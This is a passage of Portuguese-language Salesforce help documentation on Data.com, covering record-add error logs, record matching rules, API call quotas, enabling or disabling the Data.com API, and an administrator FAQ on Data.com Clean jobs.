id="page-1744-0"></span>



<span id="page-1746-0"></span>

\* Disponível apenas com a licença do Data.com Premium Prospector.

## Resolver erros de adição de registro do Data.com

Se erros o impedirem de adicionar um ou mais registros do Data.com no Salesforce, forneceremos um arquivo do log de erros .csv para ajudá-lo a corrigir quaisquer erros de adição de registro.

O modo de fornecermos o log de erro depende do que você está tentando fazer. Se você está tentando adicionar:

- **•** Menos de 200 registros, verá uma mensagem com um link para o log de erro na guia Arquivos.
- **•** Duzentos registros ou mais, receberá um email com um link para o log de erro na guia Arquivos.
- **•** Qualquer quantidade de registros e não tiver o Chatter ativado, receberá um email com o log de erro anexado.
- **1.** Abra o log de erro de adição de registro e revise os erros. Depois, faça um dos seguintes.
	- **•** Se você vir erros sobre registros duplicados, não precisa fazer nada. Erros de duplicata significam que os registros já estão no Salesforce, de modo que não é preciso adicioná-los novamente. Se suas preferências do Data.com estiverem configuradas de modo a permitir duplicatas, o log de erro incluirá os erros de *duplicata*. Se suas preferências do Data.com permitem duplicados, mas sua organização também usa regras para evitar a criação de registros duplicados, a regra de duplicados determina se o registro duplicado é permitido ou bloqueado. Os registros que foram bloqueados pela regra de duplicados aparecem no log de erro.
	- **•** Se você visualizar erros sobre as configurações personalizadas da sua organização, como acionadores, regras de validação ou fluxo de trabalho, informe o administrador, porque ele talvez precise corrigir essas configurações.
	- **•** Se sua organização usa listas de opções de estado e país e você vir erros referentes a estados ou países disponíveis, notifique o administrador, que precisará adicionar o estado ou país específico na lista de opções.
	- **•** No caso de todos os outros erros, entre em contato com o administrador do sistema, que talvez precise entrar em contato com o Suporte ao cliente da Salesforce.
- **2.** Depois que o administrador resolver os erros, tente adicionar novamente os registros do Data.com no Salesforce.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para adicionar contas do Data.com:

**•** "Criar" em contas

Para adicionar contatos do Data.com:

**•** "Criar" em contatos

Para adicionar contatos do Data.com de uma conta

**•** "Ler" nas contas E "Criar" nos contatos

Para adicionar contatos do Data.com como leads

**•** "Criar" em leads

## Como é feita a correspondência entre os registros do Salesforce e do Data.com?

Se você atualiza seus dados de conta, contato e lead do Salesforce com o Data.com, é importante entender como são feitas a comparação e a correspondência dos registros do Salesforce com os registros do Data.com.



Dica: Para obter detalhes completos sobre como o serviço de correspondência do Data.com funciona, incluindo uma visão geral gráfica e exemplo extensivos, veja o white paper, [Correspondência de registros do Data.com no Salesforce.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf)

Assista a uma demonstração: **Noções básicas das regras de correspondência** 

A comparação e correspondência dos registros do Salesforce e Data.com podem ser feitas de duas formas.

- **•** Manualmente, quando um usuário clica **Atualizar** em um registro individual de conta, contato ou lead.
- **•** Por meio de trabalhos da Atualização, que tentam fazer automaticamente a correspondência dos registros de conta, contato ou lead.

Os trabalhos de limpeza *automatizados* estão disponíveis apenas para organizações que compraram o Data.com Clean. A limpeza manual está disponível para todos os usuários licenciados do Data.com Prospector.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

Na primeira vez que um registro do Salesforce é limpo, manualmente ou por meio de trabalho automatizado, o serviço de correspondência pesquisa registros semelhantes no Data.com. Ele examina os valores de campo em cada registro e procuram por informações semelhantes ou idênticas o suficiente para indicar que os dois registros representam a mesma entidade (ou seja, a mesma conta, contato ou lead). Se o Data.com encontrar uma correspondência, os dois registros são associados por um valor numérico no campo Chave do Data.com. Para registros de contato e de lead, cada vez que o registro do Salesforce é limpo, o serviço de correspondência é usado para combinar o registro. Para registros de conta, cada vez que o registro do Salesforce é limpo, o campo Número D-U-N-S é usado para combinar (ou pesquisar) o registro. Se o campo Número D-U-N-S estiver em branco, o serviço de correspondência será usado para localizar uma correspondência. Se o registro do Salesforce mudar substancialmente, na próxima vez em que for atualizado, o serviço de correspondência poderá procurar uma correspondência melhor com outros registros do Data.com.

## Nota:

- **•** Se você preferir corresponder novamente os registros da conta com o serviço de correspondência, independentemente da presença de um Número D-U-N-S, entre em contato com o Suporte e Atendimento ao Cliente do Salesforce. No entanto, isso fará com que alguns registros de conta tenham o status Não encontrado do Data.com Clean.
- **•** Se você mapear novamente ou ignorar o mapeamento do campo Número D-U-N-S ou se sua organização adquiriu o Data.com antes de 16 de dezembro de 2011, o serviço de associação será usado automaticamente para associar novamente os registros da conta.

Para contatos e leads, os campos importantes são:

- **•** Nome
- **•** Email

Em termos ideais, use um endereço de email direto em vez de um endereço de grupo como info@org.com. (os valores de Email idênticos quase sempre acionarão uma correspondência a menos que outros valores no registro entrem em conflito). **Observação:** O Data.com não armazena emails que possam ser informações de contato pessoais, como os do Gmail ou Yahoo.

- **•** Nome da conta para contatos; Empresa para leads.
- **•** Título
- **•** Telefone

Para as contas, os campos importantes são:

- **•** Nome da conta
	- **–** Assegure que o nome da conta não contenha nenhum artefato não relacionado, como números (1002), caracteres especiais (!#@#), ou palavras não relacionadas. (Esses símbolos são aceitáveis se forem parte do nome da empresa.)
	- **–** Tente evitar nomes de países e estados como valores, a menos que eles sejam parte do nome da empresa.
	- **–** Se o nome da conta contiver mais de uma palavra, como *DSGI Business (PC World Business)*, tente todas elas.
	- **–** Se um nome de conta também for um site (como *salesforce.com*), tente deixar de fora o subdomínio (*.com* e seus semelhantes).
- **•** Endereço de cobrança
	- **–** Use um endereço completo, se possível.
	- **–** Tente especificar um valor para o campo País. Isso otimizará suas taxas de correspondência.
	- **–** Tente especificar um valor para o campo Estado ou CEP.
	- **–** Se souber o nome da rua da conta, mas não o número da rua, use o nome da rua apenas. Um nome de rua sem um número de rua é melhor do que nenhum valor.
- **•** Site da Web
- **•** Telefone

## Como os limites de API são definidos para o Data.com?

Os limites de chamadas do Data.com são calculados com base no número e tipo de licenças do Data.com que você comprou. As informações listadas são somente leitura. Use essas informações para rastrear o uso de chamadas da API do Data.com.

As cotas de chamada são aplicadas no nível de organização do Salesforce.





Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

Veja como calcular a cota: 1000 x (*número de licenças*)=(*cota de chamadas da API*).

A cota de chamadas da API de correspondências se baseia no número de licenças do Data.com Clean que você tem. A cota de chamadas da API de pesquisa se baseia no número de licenças do Data.com Prospecting que você tem.

## Ative ou desative a funcionalidade da API do Data.com

A funcionalidade da API do Data.com é ativada por padrão. Você pode ativar ou desativar a funcionalidade da API do Data.com selecionando ou desmarcando a caixa de seleção Ativar a API do Data.com.

Para desativar as APIs do Data.com, siga estas etapas.

- **1.** Em Configuração, insira *Administração do Data.com* na caixa Busca rápida e selecione **Preferências de API**.
- **2.** Para desativar o acesso, desmarque a caixa de seleção **Permitir o acesso à API do Data.com**.
- **3.** Para aplicar e salvar as alterações, **clique em Salvar.**

Para ativar as APIs do Data.com, siga estas etapas.

- **1.** Em Configuração, insira *Administração do Data.com* na caixa Busca rápida e selecione **Preferências de API**.
- **2.** Para ativar o acesso, selecione a caixa de seleção **Permitir acesso à API do Data.com**.
- **3.** Marque a caixa de seleção **"Li e aceito os termos acima."** e clique em **Confirmar**.

#### **Aviso jurídico**:

A API do Data.com permite personalizar, construir e integrar as funcionalidades do Data.com Prospecting e Clean, conforme o caso, aos seus processos empresariais e fluxos de trabalho. Agora que os administradores têm mais flexibilidade e liberdade de ação quanto ao processamento e à limpeza de dados do cliente como parte dessas funcionalidades, é importante lembrar que, conforme consta na documentação do acordo mestre de assinatura aplicável, que trata da funcionalidade do Data.com Prospecting e Clean, e de acordo com o descrito na documentação de segurança, privacidade e arquitetura do Data.com, que pode ser acessada em help.salesforce.com, os campos de dados do cliente que você escolhe processar e/ou limpar podem ser transferidos para a infraestrutura do Data.com para fins de interoperabilidade. Caso essa funcionalidade mais ampla cause problemas adicionais de privacidade ou segurança de dados para a sua organização, recomendamos limitar os tipos de campos de dados de clientes que você escolhe para processar ou limpar ou optar por não acessar a API do Data.com, desmarcando a caixa de seleção "Permitir o acesso à API".

**4.** Clique em **Salvar** para ativar o acesso à API do Data.com.

## Perguntas frequentes sobre administração do Data.com

Confira as respostas a algumas perguntas frequentes sobre o Data.com para administradores.

- [Como posso saber qual produto Data.com minha organização tem?](#page-1751-0)
- [Quais campos do Salesforce são afetados pelo Data.com Clean?](#page-1236-0)
- [Qual produto minha organização deveria usar para atualizar nossos registros de conta, contato](#page-1752-0) [e lead?](#page-1752-0)
- [O que devo fazer se meus usuários do Data.com atingirem seus limites de adição e precisarmos](#page-1753-0) [de maior capacidade de prospecção?](#page-1753-0)
- [Posso impedir que as tarefas do Data.com Clean atualizem automaticamente os registros?](#page-1753-1)
- [Por que eu recebi esta mensagem: Você tem acesso limitado aos dados; portanto, não pode](#page-1228-0) [limpar totalmente este registro?](#page-1228-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

[Com que frequência todas as minhas contas, contatos, leads e empresas D&B são atualizados com trabalhos do Data.com Clean?](#page-1753-2)

#### CONSULTE TAMBÉM:

[Obter dados de alta qualidade quando necessários diretamente no Salesforce](#page-1200-0)

#### <span id="page-1751-0"></span>Como posso saber qual produto Data.com minha organização tem?

Você pode descobrir na página de Licenças e limites do Data.com. Em Configuração, insira *Licenças e limites* na caixa Busca rápida e selecione **Licenças e limites**. Se a sua organização adquiriu o Data.com Corporate Prospector, você verá "Corporate" no título dessa seção na página. Se sua organização adquiriu o Data.com Premium Prospector, você verá "Premium" no título.

#### CONSULTE TAMBÉM:

[Atualização do Data.com](#page-1232-0)

### Quais campos do Salesforce são afetados pelo Data.com Clean?

#### **Z** Nota:

- **•** Esses campos podem ser diferentes caso sua organização utilize mapeamentos de campo do Data.com para o Salesforce.
- **•** Se não for possível editar um ou mais campos em um registro de conta, contato ou lead, você receberá uma destas mensagens: Você tem acesso limitado aos dados, portanto, não é possível limpar totalmente este registro ou Você tem limitado acesso aos campos da conta, portanto, não é possível atualizar todos os campos mostrados aqui. Se isso acontecer, peça ajuda ao seu administrador.

Quando você usa o Data.com Clean para limpar um registro do Salesforce, manualmente ou com trabalhos automatizados, os campos do registro são atualizados com dados do Data.com. Veja uma lista dos campos que são atualizados.

### Campos da conta



#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**



#### Campos do contato



#### Campos de lead



<span id="page-1752-0"></span>CONSULTE TAMBÉM:

[Por que eu recebi esta mensagem: Você tem acesso limitado aos dados; portanto, não pode limpar totalmente este registro?](#page-1228-0) [Atualizar registros individuais do Salesforce](#page-1234-0)

## Qual produto minha organização deveria usar para atualizar nossos registros de conta, contato e lead?

Você tem algumas opções. Para obter detalhes completos sobre o pacote de produtos Data.com e conhecer as opções de atualização que cada um oferece, consulte [Obter dados de alta qualidade quando necessários diretamente no Salesforce.](#page-1200-0)

Entre em contato com o suporte da Salesforce caso precise de assistência na obtenção da Limpeza para a sua organização.

CONSULTE TAMBÉM:

[Atualização do Data.com](#page-1232-0)

## <span id="page-1753-0"></span>O que devo fazer se meus usuários do Data.com atingirem seus limites de adição e precisarmos de maior capacidade de prospecção?

Se precisar comprar licenças adicionais para usuários do Data.com, entre em contato com o executivo de contas da Salesforce.

CONSULTE TAMBÉM:

[Como funcionam os tipos de usuário, licenças e limites de adição de registros no Data.com?](#page-1680-0)

#### <span id="page-1753-1"></span>Posso impedir que as tarefas do Data.com Clean atualizem automaticamente os registros?

Você pode fazer isso. Basta seguir [estas diretrizes](#page-1703-0).

CONSULTE TAMBÉM:

[Atualização do Data.com](#page-1232-0) [Evitar que tarefas do Data.com Clean atualizem registros](#page-1703-0)

## Por que eu recebi esta mensagem: **Você tem acesso limitado aos dados; portanto, não pode limpar totalmente este registro**?

Se não for possível editar um ou mais campos em um registro de conta, contato ou lead, você verá essa mensagem quando usar o Data.com Clean para limpar manualmente o registro. Ainda será possível limpar os campos editáveis.

Peça que seu administrador garanta que você possa editar os campos do [Salesforce afetados ao limpar registros](#page-1236-0), incluindo campos D&B. O modo como seu administrador faz isso depende de qual edição do Salesforce é usada pela sua empresa.

- **•** Para Edições Contact Manager, Group e Professional, verifique se os campos estão no layout de página apropriado.
- **•** Para edições Enterprise, Performance e Unlimited, verifique se a segurança no nível do campo está definida como Visível para os campos.

<span id="page-1753-2"></span>CONSULTE TAMBÉM:

[Quais campos do Salesforce são afetados pelo Data.com Clean?](#page-1236-0) [Perguntas frequentes de uso do Data.com](#page-1224-0)

## Com que frequência *todas* as minhas contas, contatos, leads e empresas D&B são atualizados com trabalhos do Data.com Clean?

Você seleciona quando os trabalhos serão executados usando a página Tarefas de atualização. Existem dois tipos de trabalho.

#### **Trabalho de sincronização completa**

Todos os registros são atualizados, seja qual for o seu status de atualização.

Nota: Se os seus trabalhos forem definidos para ignorar registros ignorados, registros com status de atualização Ignorado não serão atualizados.

#### **Trabalho de sincronização incremental**

Somente registros com status de atualização Não comparado são atualizados.

Para que um trabalho de sincronização completa seja executado, é necessário ter trabalhos agendados para pelo menos um dia da semana.

Para contatos e leads, um trabalho de sincronização completa é executado a cada 14 dias em todos os registros elegíveis.

Para registros de Empresa D&B, um trabalho de sincronização completa é executado a cada 14 dias. Os registros de Empresa D&B são atualizados usando apenas um trabalho de sincronização completa.

Para contas, a frequência de execução do trabalho de sincronização completa depende do serviço de correspondência selecionado e da existência de um valor no campo Número D-U-N-S da empresa das contas. Para contas com um número D-U-N-S, um trabalho de sincronização completa é executado a cada 14 dias, independentemente do serviço de correspondência. Para contas sem um número D-U-N-S, verifique esta tabela.

